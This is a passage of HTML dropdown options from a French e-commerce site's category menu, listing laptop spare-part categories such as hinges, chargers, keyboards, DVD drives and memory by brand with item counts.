				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
